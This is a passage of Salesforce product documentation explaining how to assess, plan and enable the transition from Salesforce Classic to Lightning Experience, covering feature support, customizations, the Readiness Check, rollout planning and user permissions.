

## Reports



\* You can't set up folder sharing in Lightning Experience; however, folders that were created in Salesforce Classic inherit all assigned permissions when viewed in Lightning Experience. \*\*Available in Lightning Experience by Subscribing to a report.

## **Dashboards**



\* Users can't schedule dashboards in Lightning Experience, but dashboards scheduled in Salesforce Classic run as expected in Lightning Experience.

## List Views



\* In Lightning Experience, sharing list views marked as "Visible only to me" or "Visible to all users" is supported. Sharing with certain groups of users isn't supported.

## Other Features and Products



 $\degree$  The header used to switch between Setup and communities is only available in Salesforce Classic.

# What's the Fate of Existing Salesforce Customizations?

We've worked hard to respect your existing configurations and customizations in Lightning Experience. Many of your point-and-click and programmatic implementations also work seamlessly in the new interface. However, some customizations don't apply in the new interface or require updating to take advantage of all that Lightning Experience has to offer. Here are some issues to consider.

## Lightning Experience Navigation Bar

Similar to Salesforce Classic, the navigation bar in Lightning Experience gives your users access to sets of objects and tabs. Think of the navigation bar as a container, where the items within it change to represent the app you're using. The apps you made for Salesforce Classic work in Lightning Experience without any modifications. When you create a new app or upgrade a Classic app in Lightning Experience, you can even brand the app with a custom color and logo.

In Lightning Experience, customize your apps with:

- **•** A unique color and logo
- **•** Standard and custom objects
- **•** Lightning component tabs
- **•** Visualforce tabs
- **•** Lightning Page tabs
- **•** Utility features, like integrated voice, in the Lightning Experience footer

## Page Layouts and Compact Layouts

Record page customizations made in Salesforce Classic—for custom and standard objects—also affect record pages in Lightning Experience. However, some page elements display differently in Lightning Experience, and some aren't supported.



Tip: You can create a custom Lightning Experience record page with the Lightning App Builder, and assign different record pages to different Lightning apps.

Compact layouts play the same role in Lightning Experience that they do for the Salesforce1 mobile app: displaying a record's key fields in the highlights panel on a record page. In Lightning Experience, the highlights panel shows the first five fields from your current compact layouts.

If your org uses utility features, you can enable a utility bar in your app that allows instant access to productivity tools, like integrated voice, in the footer of Lightning Experience.

## Actions and Buttons

If you've already created and used actions in Salesforce Classic, you know that they appear in the Chatter publisher, while standard and custom buttons appear above the details on a record page. And if you use Salesforce1, you know that all action types and buttons are co-mingled on the Salesforce1 action bar. In Lightning Experience, we continue to blur the line between actions and buttons. But instead of displaying in a single place, actions and buttons are grouped by type in several different areas on the record page.

By default, Lightning Experience includes the actions and buttons defined in the Salesforce1 and Lightning Experience Actions section on the global publisher layout. Or you can customize what's available using the same section on object page layouts. Here's the logic that determines where on the record page an action or button appears.

- **•** Global actions with the Log a Call action type or the Create a Record action type for events, notes, and tasks display in the Global Actions menu in the header.
- **•** Most quick actions, productivity actions, standard buttons, and supported custom buttons are added to the page-level action menu.
- **•** Object-specific activities-related actions, such as Log a Call, New Event, New Task, and Email, display in the composer on the Activity tab.
- **•** Standard Chatter actions appear in the composer on the Collaborate tab.

The order of actions in each area is based on the order in which they've been added to the global publisher or object page layout.

To learn more, see [Actions in Lightning Experience](#page-5178-0) in the Salesforce Help.

## Custom Buttons

Custom buttons that use a JavaScript content source aren't supported in Lightning Experience. You can replace some of the functions covered by these buttons by using Lightning component actions, point-and-click tools like Process Builder or Visual Workflow, or code-driven approaches.

Custom buttons that define the content source as a URL or Visualforce page work as you'd expect.

## Visualforce and Lightning Components

Yes, Lightning Experience is a major change from Salesforce Classic, but that doesn't mean your Visualforce pages stop working. This release includes support for Visualforce in Lightning Experience. Your existing Visualforce pages work in Lightning Experience, many without needing any revisions. Because things have moved around in the new interface, you'll want to complete some chores to make sure your Visualforce pages work the way you expect. And at this point, a few Visualforce features don't work in Lightning Experience.

Here are a few basic details to consider.

- **•** If your Visualforce pages use JavaScript, there are things you need to check. Visualforce doesn't "own" the whole page when shown in Lightning Experience, and because of that, your JavaScript code needs to play by some new rules.
- **•** If your Visualforce pages use the built-in standard components, their look-and-feel matches Salesforce Classic, whether users access them in the new or old interface. Some work is needed if you want your pages to match the Lightning Experience styling.

To help with this effort, we're publishing the Salesforce Lightning Design System (SLDS), a collection of design patterns, components, and guidelines for creating interfaces that fit in with Lightning Experience. The SLDS is available at [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

For the complete skinny on what works and doesn't work, see the "[Visualforce & Lightning Experience](https://trailhead.salesforce.com/module/lex_dev_visualforce)" module in the [Developer Trail -](https://trailhead.salesforce.com/trail/lex_dev) [Lightning Experience](https://trailhead.salesforce.com/trail/lex_dev) Trailhead trail.

What about new UI customization? The Lightning Component framework is our new UI framework for developing dynamic web apps for both desktop and mobile devices. You can use it or Visualforce in your new projects. To learn more about UI development, see "[User](https://trailhead.salesforce.com/lex_dev_overview/lex_dev_overview_future) [Interface Development Considerations"](https://trailhead.salesforce.com/lex_dev_overview/lex_dev_overview_future) in the [Lightning Experience Development](https://trailhead.salesforce.com/module/lex_dev_overview) Trailhead module. To learn more about Lightning Components, see the ["Lightning Components"](https://trailhead.salesforce.com/module/lex_dev_lc_basics) module in the [Developer Trail - Lightning Experience](https://trailhead.salesforce.com/trail/lex_dev) Trailhead trail.

## Force.com Canvas

Force.com Canvas allows you to easily integrate third-party applications in Salesforce. Canvas functionality in Lightning Experience is the same as in Salesforce Classic. You can still embed Canvas apps in Visualforce pages and everywhere else they're supported, with the added bonus that you can expose Canvas apps in Lightning Components.

## Salesforce APIs and Apex

Most of the programmatic tools and processes you're used to are largely unaffected by Lightning Experience. We've kept our promise that our new releases won't break your dependencies on Salesforce APIs. Tools like Workbench haven't changed. Your development environment is the same as ever.

While your Apex classes and API calls work fine, some features aren't yet supported in Lightning Experience. If a user is in the new interface and executes some Apex code that interacts with an unsupported feature, the user can't complete the task. To address this scenario, we've added capabilities to determine a user's interface preference from both the API and Apex. You can use this functionality to add logic to your existing code so that your users don't encounter errors. See "[Understanding Changes to Other Development Tools](https://trailhead.salesforce.com/lex_dev/lex_dev_overview/lex_dev_overview_other)" in the [Lightning Experience Development](https://trailhead.salesforce.com/module/lex_dev_overview) Trailhead module for full details.

## AppExchange Apps

Many apps from the AppExchange feature customizations, including custom objects, custom buttons, Visualforce pages, and more. Salesforce partners are testing their apps in Lightning Experience and applying for Lightning Ready certification. Apps that are Lightning Ready work in Lightning Experience and offer a more consistent experience with other Lightning Pages. If an app is supported in Lightning Experience, a Lightning Ready sash appears on its AppExchange listing. If an app isn't supported in Lightning Experience, use it in Salesforce Classic instead.

Note: Your org can use apps without Lightning Ready certification in Lightning Experience, but some features might not be available or work as expected. These apps can also appear visually inconsistent with Lightning Experience because they use Salesforce Classic styling. For the best experience, use Salesforce Classic for apps that aren't certified as Lightning Ready.

# Preview Your Org in Lightning Experience

This is probably the point where you're thinking: "Yeah, yeah, yeah, but I want to see this thing." But you're not ready to switch your users over yet, so quandary, right? Nope! Lightning Experience Migration Assistant to the rescue. The Migration Assistant's Preview feature lets you explore your production org in Lightning Experience, so you can see exactly how your real data and your current customizations work in the new interface. Without disrupting anyone.

The Preview feature isn't a locked-down, read-only tour. You can change data, settings, permissions—you name it. But remember that you're working with your live org. If you do make changes, they're for real and visible to your users back in Salesforce Classic.

To get started, from Setup, enter *Lightning* in the Quick Find box, then select **Lightning Experience**. Click **Preview** to dive in.

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

- To view the Lightning Experience Migration Assistant:
- **•** "View Setup and Configuration"

To edit the Lightning Experience Migration Assistant:

**•** "Customize Application"

# See If Your Org Is Ready for Lightning with the Lightning Experience Readiness Check

Curious about whether Lightning Experience is right for your company? The Lightning Experience Readiness Check evaluates your org and generates a report showing whether the features you use in your org are supported in Lightning.

The Lightning Experience Readiness Check inspects the following features in your org:

- **•** Tabs and Objects:
	- **–** Contracts
	- **–** Documents
	- **–** Forecasts
	- **–** Orders
	- **–** Quotes
	- **–** Territory Management
- **•** Custom Buttons and Links:
	- **–** JavaScript
	- **–** Salesforce.com URLs
- **•** Home page and sidebar components
- **•** Related lists:
	- **–** Accounts hierarchy
	- **–** Campaign hierarchy
	- **–** Campaign influence

### EDITIONS

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To run the Lightning Experience Readiness Check

**•** "Customize Application"

- **–** Contracts hierarchy
- **–** Quotes
- **•** Cases
- **•** Email Templates
- **•** Sharing Buttons
- **•** Lookup filters
- **•** Third-party Computer-Telephony Integration (CTI)
- **•** Hard-coded URLs and My Domains
- **•** Visualforce overrides

 $\mathbf{z}$ Note: The Lightning Experience Readiness Check evaluates some, but not all, Sales Cloud features. It doesn't evaluate information about reports, dashboards, communities, or other clouds.

The Lightning Experience Readiness Check supports orgs with certain IP address restrictions. The following IP addresses are whitelisted on the user profile while the readiness check is running:

- **•** 52.2.2.209
- **•** 52.203.195.34
- **•** 52.200.207.131
- **•** 52.72.119.132

The Lightning Experience Readiness Check supports sandboxes.

The Lightning Experience Readiness Check and report are available only in English.

- **1.** From Setup, enter "Lightning Experience" in the Quick Find box, then select **Lightning Experience Readiness Check**.
- **2.** After you run the readiness check, Salesforce generates a pdf report and emails it to you. Review your readiness report for information about whether to switch to Lightning Experience and any modifications you need.

# Transition to Lightning Experience: Let's Do This!

Great! You've decided you're ready to switch to Lightning Experience. First, we recommend that you develop a strategy to guide your rollout. Then, when the time is right, here's how to enable the new user interface.

#### [Develop Your Lightning Experience Rollout Strategy](#page-225-0)

One of the best investments you can make in your Lightning Experience rollout is to have a clear plan. A plan helps you do things in the right order, identify key resources, communicate with everyone, and have a clear end date in mind.

#### [Enable Lightning Experience](#page-225-1)

Turning on Lightning Experience is a very simple task—just flip the switch! But we recommend that you set up a few other features first so your users get the full power of the new interface when you enable Lightning Experience. Then you set up the appropriate users to access Lightning Experience. You can choose to start slow and roll out the new interface to a small pilot group, or jump in and turn it on for everyone in your organization.

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-225-0"></span>Develop Your Lightning Experience Rollout Strategy

One of the best investments you can make in your Lightning Experience rollout is to have a clear plan. A plan helps you do things in the right order, identify key resources, communicate with everyone, and have a clear end date in mind.

Depending on the size of your organization, you could be working with a Change Management department or have a project manager assigned to the rollout. Or perhaps you're the one charged with organizing and executing the rollout from start to finish. However the work gets divvied up, use the [Lightning Experience Rollout](https://trailhead.salesforce.com/module/lex_migration_rollout) module in [Admin Trail - Migrating to Lightning Experience](https://trailhead.salesforce.com/trail/lex_admin_migration) from Trailhead to help with this process.

Your rollout will likely fall into these phases.



<span id="page-225-1"></span>To jump-start your planning, download the [Lightning Experience Customer Enablement Pack](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) that's part of the [Lightning Experience](https://trailhead.salesforce.com/module/lex_migration_rollout) [Rollout](https://trailhead.salesforce.com/module/lex_migration_rollout) module. The Enablement Pack is chock-full of valuable resources, like a presentation deck, a risk severity matrix, a project schedule template, a sample email drip campaign, and a rollout checklist to keep you focused and on track.

# Enable Lightning Experience

Turning on Lightning Experience is a very simple task—just flip the switch! But we recommend that you set up a few other features first so your users get the full power of the new interface when you enable Lightning Experience. Then you set up the appropriate users to access Lightning Experience. You can choose to start slow and roll out the new interface to a small pilot group, or jump in and turn it on for everyone in your organization.

Use the Lightning Experience Migration Assistant as your control center for tackling these steps. From Setup in Salesforce Classic, click **Lightning Experience**.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



#### [Recommended Features for Lightning Experience](#page-226-0)

If you haven't already, consider enabling and setting up several supporting features before turning on Lightning Experience. These features ensure that the new user interface is fully optimized to help your sales reps sell faster and smarter.

#### [Set Up Users for Lightning Experience](#page-227-0)

Next up, make sure that the desired users get access to Lightning Experience. By default, the "Lightning Experience User" permission is automatically enabled for all users with a standard Salesforce profile. But you can fine-tune access to Lightning Experience with custom profiles or permission sets. Meaning you can do a limited rollout to a pilot group or enable a specific team of users who can benefit from the new interface. Or go for it and set your entire organization loose. The power is yours.

#### [Turn on Lightning Experience for Your Org](#page-229-0)

You've knocked off the "Learn" and "Launch" items in your rollout plan. You've set up the Salesforce features that optimize the new user interface. You've enabled the right users and designated who gets the new interface right away and who stays in the classic interface. You're ready to go live! Fortunately, it's easy to turn on Lightning Experience using the Migration Assistant.

#### <span id="page-226-0"></span>SEE ALSO:

[Supported Editions and User Licenses for Lightning Experience](#page-213-0)

## Recommended Features for Lightning Experience

If you haven't already, consider enabling and setting up several supporting features before turning on Lightning Experience. These features ensure that the new user interface is fully optimized to help your sales reps sell faster and smarter.

#### **Related Files**

Leverage the rich features and flexibility of Salesforce Files from standard Salesforce objects and your custom objects. Add the new Files related list to page layouts so that users can upload files to records, see files associated with records, and quickly page through files in the modern, visually rich preview player.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Enhanced Notes**

Help your users stay organized with our enhanced note-taking tool. It's a breeze to create rich-text notes and quickly relate them to specific records. When you turn on Notes, remember to add the new Notes related list to page layouts so that your users can create and read notes directly from their records.

#### **Sales Path**

Help your sales reps adopt your company's sales processes and close more deals. Customize your lead statuses and opportunity stages, and even the order you want them to appear in the sales paths on lead and opportunity workspaces. Then with help from sales management, add guidance for success in each status and stage.

#### **Duplicate Management**

Create duplicate rules to alert users if they're about to create a duplicate record. Craft your duplicate rules to control whether and when users can create duplicate records in Salesforce.

#### **Lead Conversion**

Keep the sales process moving by letting your sales reps convert qualified leads to contacts. At the time of conversion, sales reps select an account for the newly created contact, or create an account if it's not yet in Salesforce. Reps can also create an opportunity on the spot. Add the Convert button to the Lead page layout.

#### **News**

Give your reps instant access to relevant, timely news about their accounts, contacts, leads, and opportunities. This feature is available only in English, so if your org uses a different primary language, you might not want this option.

#### **Social Accounts, Contacts, and Leads**

Keep the team up to date by letting reps link their accounts, contacts, and leads to matching Twitter profiles. Users can see Twitter user profiles and people in common in Salesforce and quickly access tweets.

#### **Shared Activities**

Represent activity relationships more accurately by letting your sales reps relate multiple contacts to individual events and tasks. Shared Activities is forever. After the feature's enabled, it can't be disabled.

#### **My Domain**

<span id="page-227-0"></span>Create a custom domain with the Salesforce My Domain feature. A custom domain helps you manage login and authentication. You must set up a custom domain to use Lightning components in Lightning component tabs, Lightning Pages, the Lightning App Builder, and standalone apps. To set up a custom domain, see [My Domain](https://help.salesforce.com/HTViewHelpDoc?id=domain_name_overview.htm&language=en_US) in the Salesforce Help.

## Set Up Users for Lightning Experience

Next up, make sure that the desired users get access to Lightning Experience. By default, the "Lightning Experience User" permission is automatically enabled for all users with a standard Salesforce profile. But you can fine-tune access to Lightning Experience with custom profiles or permission sets. Meaning you can do a limited rollout to a pilot group or enable a specific team of users who can benefit from the new interface. Or go for it and set your entire organization loose. The power is yours.

Note: Okay, if you use Group Edition, that's overstating things. You can't remove the "Lightning Experience User" permission from your org's standard profiles, and custom profiles aren't available. So it's "all or nothing" if you want to turn on Lightning Experience in Group Edition—all your users will be enabled to use the new interface. But you can control who is immediately switched into the new interface and who remains in the classic interface until they're ready to switch themselves.

## Decide Who Can Use Lightning Experience

First things first, do you have users with standard profiles who shouldn't get access to Lightning Experience yet? Move these users to custom profiles that don't include the "Lightning Experience User" permission.

For users with custom profiles, decide who gets Lightning Experience. Custom profiles don't automatically include the "Lightning Experience User" permission so it's up to you. Consider these options.

### EDITIONS

Profiles and Permission Sets available in: both Salesforce Classic and Lightning Experience

Profiles and Permission Sets available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

**•** Want to test Lightning Experience with a small group of custom profile users but you don't want to turn it on for everyone assigned to these profiles? Create a permission set that includes the "Lightning Experience User" permission. Then apply the permission set to each pilot user. When you turn on Lightning Experience, only pilot users see the new interface.

Are you new to permission sets? Check out this walkthrough! [Walk Through It: Create, Edit, and Assign a Permission Set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** Interested in rolling out Lightning Experience to specific custom profiles? Or ready to enable all your custom profile users? Adding the "Lightning Experience User" permission to profiles is the fastest way to mass-enable the new user interface.

If you're dealing with many profiles, you can tackle them at the same time with the Data Loader. But remember, with great power comes great responsibility. Take care you don't inadvertently enable or disable other features.

If you're going to limit Lightning Experience to a subset of your users, we recommend that you keep all members of a functional team on the same experience. If you have team members who often share links and work closely together, include them all in your pilot. See [Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-244-0) for more details.

## Decide Who Immediately Switches to Lightning Experience

